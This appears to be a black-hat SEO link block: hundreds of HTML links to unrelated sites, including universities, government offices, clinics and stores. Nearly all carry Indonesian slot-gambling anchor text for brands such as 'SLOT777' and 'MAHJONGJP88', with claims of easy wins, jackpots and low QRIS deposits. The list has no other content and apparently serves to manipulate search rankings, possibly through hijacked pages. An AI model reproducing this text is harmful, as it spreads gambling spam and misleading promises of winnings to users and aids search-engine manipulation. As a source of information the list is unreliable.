<a href="https://mail.aup.it/">Link Situs Slot Gacor Online 777 Resmi 2025 Di Jamin Hari Ini Gampang Menang</a>
<a href="https://akatelkom-bogor.ac.id/jurusan/">SPACEMAN : Slot Dana, Slot Deposit 5000 Virtual Wallet Terbesar di Indonesia</a>
<a href="https://akatelkom-bogor.ac.id/akreditasi/">SLOT777 : Agen Slot Hongkong 88 & Slot777 Online Lewat Fitur Buy Spin Dashyat</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">SLOT10K : Depo Pakai Pulsa Telkomsel, Situs Slot 10K Deposit Pulsa Telkomsel Tanpa Potongan</a>
<a href="https://softwaresekolah.co.id/">SPACEMAN: Link Situs Gacor Demo Spaceman Slot Pragmatic Play Pasti Win 2025</a>
<a href="https://saivanagarments.com/">SLOT JEPANG: Link Daftar Situs Judi Slot Server Jepang Asli No.1 Super Pro 2025</a>
<a href="https://tirtasanitaresort.com">Situs Resmi Daftar Akun Slot Depo 5k via Qris Gampang Menang Malam Ini</a>
<a href="https://repository-penerbitlitnus.co.id/">Daftar Akun Situs Slot Gacor Depo Qris 5k Resmi Maxwin Hari Ini</a>
<a href="https://mahjongjp88.com">Link Alternatif MAHJONGJP88 Situs Gaming Terbaru 2025 Online 24/7</a>
<a href="https://iha-race.com/categoria-producto/gafas/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Auto Gacor Gampang Menang</a>
<a href="https://nationalcalibration.com/careers/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://member.indodesa.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://iha-race.com/pt-pt/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://learn.byjus.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://journal.anadolugazete.com.tr/">Situs Resmi Slot Qris Depo 5k Gampang Menang Min Depo 5000 di MAHJONGJP88</a>
<a href="https://moodle.d-academy.com.ua/">MAHJONGJP88 : Slot777 Resmi Terbaru Hari Ini, Gacor & Mudah Menang</a>
<a href="https://del.fulokoja.edu.ng/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ca-cycleworks.com/">https://ca-cycleworks.com/</a>
<a href="https://lochlandbotanicals.com/our-story/">https://lochlandbotanicals.com/our-story/</a>
<a href="https://www.northsideflatsapts.com/">https://www.northsideflatsapts.com/</a>
<a href="https://polrestegalkota.com/lokasi/">Slot Depo 5k : Link Terbaru Slot Qris 5k Gacor & Deposit 5000 Gampang Menang Tiap Hari</a>
<a href="https://olivarezcollege.edu.ph/about/">https://olivarezcollege.edu.ph/about/</a>
<a href="https://www.chatjawwal.com/application.html">SLOT DEPO 10K : Link Situs SLOT GACOR Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://blog.definemalzemeleri.com/">https://blog.definemalzemeleri.com/</a>
<a href="https://www.pslgroupllc.com/locations/oakwood-terrace/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>

<a href="https://www.uzdrowisko-ustron.pl/uzdrowisko/galeria">SLOT DEPO 10K : Link Situs SLOT GACOR Min Deposit 10rb Resmi Gampang Menang</a>
<a href="https://wdtactical.com/holsters/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://fulokoja.edu.ng/news.php">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://simoni.paramadina.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://utelesup.edu.pe/carreras-presenciales/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://www.creeksidehideaway.com/cottages.php">Spaceman 2025 – Link Slot Pragmatic Play Gacor Maxwin X5000 Terbaru</a>
<a href="https://www.pslgroupllc.com/all-locations/">SLOT777 : Situs Slot Gacor 777 Terpercaya Hari Ini Gampang Raih Kemenangan</a>
<a href="https://www.pslgroupllc.com/about-us/">Slot MAHJONGJP88</a>
<a href="https://minal.squaredealmedia.in/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.blsitalyvisa.com/abudhabi/">Slot Thailand : Link Situs Slot Gacor Paling Paten Server Thailand No 1</a>
<a href="https://pj2s.fr/vivre-a-pj2s/vie-quotidienne/etat-civil/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://officework.co.th/product-list.html?cid=0516">SLOT BET 200 ≛ Link Daftar Situs Slot Gacor Bet Kecil 100, 200, 400 Perak Tergacor Baru 2025</a>
<a href="https://officework.co.th/product-detail.html?pid=1001-0079">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=03">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=01">Mahjong Ways Slot 2 > Deposit Minimal 5000 Raih Rp15.123.000 1X Depo 5k Langsung Dapet, Ini Cara Gampangnya!</a>
<a href="https://officework.co.th/article/5-types-of-paper-each-type-that-you-should-know-For-use-in-the-office">Slot Pulsa : Modal Deposit Bet Receh Bisa Jadi Jackpot Puluhan Juta!</a>
<a href="https://officework.co.th/product-list.html">SLOT GACOR ≛ Link Situs Dewa Judi Slot Online Slot777 Resmi Hari Ini Bet Kecil</a>
<a href="https://www.thaiwholesaler.com/product/kt-gold-pearl-night-cream/">SLOT777 : Pemersatu Situs Slot Gacor 777 Bet 200 Terbaik Versi Terbaru Resmi</a>
<a href="https://www.thaiwholesaler.com/product/purera-gluta-collagen/">SLOT999 : Daftar Dengan Mudah Akun VIP Slot 999 Gacor Online Server Jepang</a>
<a href="https://www.thaiwholesaler.com/product/thips-skin-cleansing-soap/">Slot138 Situs Paling Gila Di 138 Server Modal 10rb Gacor Tanpa Batas</a>
<a href="https://www.thaiwholesaler.com/product/neo-hair-lotion/">SLOT123: Link Daftar Situs Slot Mahjong Ways 1 2 3 Gacor Hari Ini Slot 123 Online</a>
<a href="https://www.thaiwholesaler.com/product/s88-total-white-underarm-cream/">Slot88: Main Sekarang! Games Online Di Situs Slot 88 Gacor Cuan Pasti Terasa</a>
<a href="https://blsitalyvisa.com/mali/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://radicatrail.fr/inscription/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.rs-yadika.com/">slot qris</a>
<a href="https://www.kuelap.id/career/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://epaper.metroriau.com/">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://tienda.dealberto.com/es/">Slot MAHJONGJP88</a>
<a href="https://www.franklinartglass.com/product-category/dichroic-glass/">Slot Depo 10K : Link Situs Slot Gacor Gates of Olympus 1000 Gampang Menang Terbaru 2025</a>
<a href="https://www.franklinartglass.com/product-category/art-glass/">Slot Qris 5K : Situs Slot Terbaru Deposit 5000 Gacor Mudah Menang 2025</a>
<a href="https://olivarezcollege.edu.ph/academics/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/galeria/">Slot Thailand : Situs Server Thailand SuperMi Gacor No 1 Gampang Menang Terbaru 2025</a>
<a href="https://baliq.com/mujer/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://noddo.es/areas-de-conocimient/biotecnologia-industrial/">MAHJONGJP88 : Link Situs Slot Gacor Mahjong Depo 10k Hari Ini Gampang Menang</a>
<a href="https://www.dealberto.com/es/enoturismo/">MAHJONGJP88 : Link Situs Slot Gacor PG SOFT Terpercaya Hari Ini Gampang Menang</a>
<a href="https://gci.edu.np/about-gci/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://lockesolutions.com/spread-footings/">MAHJONGJP88 : Situs Slot Depo 10K Gacor Mahjong Pakai Qris Hari Ini Gampang Menang</a>
<a href="https://tienda.dealberto.com/en/">Slot MAHJONGJP88</a>
<a href="https://transducersdirect.com/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.franklinartglass.com/repairs/">https://www.franklinartglass.com/repairs/</a>
<a href="https://diskominfotiksan.dumaikota.go.id/">Slot Maxwin : Link Situs Slot Gacor Resmi & Terpercaya Depo 10k Qris Mudah Menang Hari Ini</a>
<a href="https://bpkad.dumaikota.go.id/">Mahjong Slot : Link Slot Gacor Resmi Mahjong Ways 2 PG SOFT Hari Ini Scatter Hitam</a>
<a href="https://mediacenter.dumaikota.go.id/">SPACEMAN - Main Slot Spaceman Di SLOT88 Gacor Pragmatic Play x5000 Terbaru Sampai Menang</a>
<a href="https://absensi.dumaikota.go.id/">Situs Slot Gacor</a>
<a href="https://web.dumaikota.go.id/berita">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://heritagehospitals.com/doctors">MAHJONGJP88 : Situs Slot Online PG Soft Gacor Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://ukaw.ac.id/web/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://cetis097.edu.mx/oferta-educativa.html">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.foodbevy.com/sustainable-packaging/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://watpaphukon.org/history/">Slot Depo 5K : Situs Slot Qris 5K Gacor Terbaru Hari Ini Gampang Menang</a>
<a href="https://baliq.com/nuestras-tiendas/">Slot MAHJONGJP88</a>
<a href="https://web.dumaikota.go.id/sekilas-dumai">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://web.dumaikota.go.id/pimpinan">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://ea2bur.ure.es/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terpercaya Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ubksubang.ac.id/">Slot Gates Of Olympus 1000</a>
<a href="https://www.cadd.co.in/software.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.cadd.co.in/contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://www.cadd.co.in/placement.php">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.zoologicolaeradelasaves.com/apadrina-colabora/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://www.zoologicolaeradelasaves.com/el-parque/">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://airservice.md/ru">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://guide.foodbevy.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://yumsem.com/brand/directions/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://bicyclespeedshop.co/wrench/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/mba/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/affiliations/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.mahahp.gov.in/DisplayRainfall.aspx">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://frasales.edu.ec/contactanos/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bttm/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/mis-report/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/senegal/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://caesarbay.com/home.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://tourism.voiaj.md/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bba/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://footup.lrfa.org.dz/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://www.cadd.co.in/about-us.php">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/planea-tu-visita/">Slot Thailand : Link Situs Server Thailand No 1 Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://olivarezcollege.edu.ph/contact-us/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="http://www.zoologicolaeradelasaves.com/la-asociacion-la-era-de-las-aves/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://admissions.alagappauniversity.ac.in/DepartmentsAdmission/">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://gci.edu.np/bhm/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/dop/op-contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://sales.kencanaindonesia.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://rmccollege.edu.np/contact">https://rmccollege.edu.np/contact</a>
<a href="https://kencanaindonesia.co.id/produk/">https://kencanaindonesia.co.id/produk/</a>
<a href="https://www.mahahp.gov.in/DamDataDisplay.aspx">https://www.mahahp.gov.in/DamDataDisplay.aspx</a>
<a href="https://inturperu.edu.pe/carreras-cortas">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://trial.kencanaindonesia.co.id/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://gobierno.gadcalderon.gob.ec/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop di Indonesia</a>

<a href="https://gci.edu.np/meet-our-team/">SLOT777 : Link Server Thailand 777 Situs Slot Gacor Gampang Menang No 1 Hari Ini</a>
<a href="https://kencanaindonesia.co.id/perusahaan/">slot thailand server super gacor</a>
<a href="https://upe.edu.py/campusvirtual.php">MAHJONGJP88</a>
<a href="https://www.lrfa.org.dz/bulletin-special.htm">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://gci.edu.np/category/global-food-fiesta/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://kasikannucateringworld.in/corporate-catering-services-in-chennai">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/cameroon/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://yallalivee.com/kooora365/">SLOT777 : Link Maxwin Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang</a>
<a href="https://isam.edu.pe/administracion-de-empresas">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>

<a href="https://www.lwauniworldcity.org/about-us.php">Slot Qris Resmi Depo 5k Situs Slot Deposit 5000 Cepat, Aman & Terpercaya 2025</a>
<a href="https://laikipia.go.ke/jobs/">SLOT777 : Situs Slot Gacor 777 Resmi Hari Ini Depo 10k Gampang Menang</a>
<a href="https://laikipia.go.ke/county-maps/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://laikipia.go.ke/">https://laikipia.go.ke/</a>
<a href="https://www.balandra.edu.ec/contacto.php">SLOT777 : Situs Slot Gacor 777 QRIS Resmi Hari Ini Deposit Cepat & Maxwin Besar</a>
<a href="https://chemifabrik.com.pe/tienda/">https://chemifabrik.com.pe/tienda/</a>

<a href="https://olimpicocol.co/web/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://www.foodbevy.com/podcast/">Slot Depo 5000 : Link Situs Terbaru Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Maxwin</a>
<a href="https://www.thegrandreams.com/celebrity">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://www.alkhaleejclinics.com/smile">SLOT777 - Situs Slot Gacor 777 Login Hari Ini Link Resmi Gampang Menang Apk Terbaru</a>
<a href="https://stratusunlimited.com/careers/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://kidsage.in/digital-newspaper/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>

<a href="https://bdic.ng/resources/">Slot Qris : Link Situs Slot Depo 5000 Gampang Jackpot Maxwin Hari Ini</a>
<a href="https://lubukgaung.kelurahan-dumai.go.id/">SLOT777 : Link Situs Slot Gacor 777 Paling Terpercaya & Resmi 2026</a>
<a href="https://stratusunlimited.com/contact/">Slot MAHJONGJP88</a>
<a href="https://elra.gov.ng/contact-us/">Slot Depo 10k</a>
<a href="https://corpocultura.gov.co/convocatorias/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://silverspacecctv.com/service/">Spaceman Slot - Link Resmi Situs Spaceman Pragmatic Play Crash</a>

<a href="https://visagetj.com/">SLOT777 Link Daftar Resmi Situs Slot 777 Gacor Terbaru Online Gampang Menang</a>

<a href="https://www.bhvtexas.com/locations/">MAHJONGJP88 : Situs Slot PG SOFT Gacor Resmi & Terpercaya di Indonesia 2026</a>
<a href="https://deportivotachira.com/noticias/">Slot Thailand : Situs Slot Gacor Server Thailand No 1 Paling Super Gampang Menang</a>
<a href="https://elmatra.id/kelas">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://arumirefleksi.id/urut-tradisional-jakarta-utara/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://neupar.com.py/tienda">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>


<a href="http://www.goakamai.org/accessibility/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://adcoxfirm.com/types-of-business-law/">Slot Depo 10k : Situs Link Slot Gacor Min Depo 10k Resmi Gampang JP Hari Ini</a>
<a href="https://fastabiqsehat.com/paket-persalinan-normal-sc/">slot depo 10k</a>
<a href="http://www.goakamai.org/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://www.excelnegocios.com/descargas/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://olimpicocol.co/">MAHJONGJP88 : Link Slot Gacor PG SOFT Resmi & Terpercaya Hari Ini di Indonesia</a>
<a href="https://queenplasticsurgery.id/aesthetic/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>
<a href="https://plataforma.institutopedagogicodemaicao.edu.co/">slot gacor MAHJONGJP88</a>
<a href="https://blogtec.io/white-label-seo/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>

<a href="https://stratusunlimited.com/offerings/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://matsomenosgatos.gr/prognostika/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>

<a href="https://store.airgunsperu.com/">slot gacor mahjongjp88</a>
<a href="https://www.kitsw.ac.in/examinations/Examinations.html">slot gacor depo 10k</a>

<a href="https://ru.azimutyachts.me/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://mahjongjp88.support/">https://mahjongjp88.support/</a>
<a href="https://stratusunlimited.com/locations/">Slot MAHJONGJP88</a>
<a href="https://www.yolkhouse.com/contact/">slot gacor depo 10k</a>
<a href="https://www.smkn1depok.sch.id/kontak">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://govtnacollege.edu.bd">mahjongjp88</a>
<a href="https://kaltimetam.id/mengatasi-konflik-antar-agama-melalui-dialog-dan-kerjasama/">mahjongjp88</a>
<a href="https://fhc.gov.ng/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.encava.com/concesionarios-oficiales/">slot depo 10k</a>

<a href="https://absen.rs-muslimatponorogo.com/">slot gacor qris depo 5k</a>
<a href="https://www.repairpricer.com/pricing/">Slot Bet 200 : Link Situs Resmi Bet 200 Perak Terbaru Hanya Di Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://vehicle-locksmith.com/vehicle-locksmith-services/">slot server thailand</a>
<a href="https://elra.gov.ng/capacity-building-for-elra-staff/">slot gacor 777</a>
<a href="https://safaiwale.in/house-cleaning-services/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>
<a href="https://charlesfaram.com/ca/">Slot MAHJONGJP88</a>
<a href="https://rmccollege.edu.np/gallery">MAHJONGJP88</a>
<a href="https://www.kitsw.ac.in/">mahjongjp88</a>
<a href="https://delgadozuleta.com/tienda/">slot gacor mahjongjp88</a>
<a href="https://blue14.io/contact/">slot depo 10k</a>
<a href="https://stratusunlimited.com/stratus-sign-company/">Slot MAHJONGJP88</a>
<a href="https://www.excelnegocios.com/algoritmo-digito-verificador-dni-en-excel/">mahjongjp88</a>
<a href="https://gci.edu.np/board-of-directors/">MAHJONGJP88 Situs Link Slot Gacor Terbaru & Slot Viral Mingguan Hasil Paling Cepat</a>
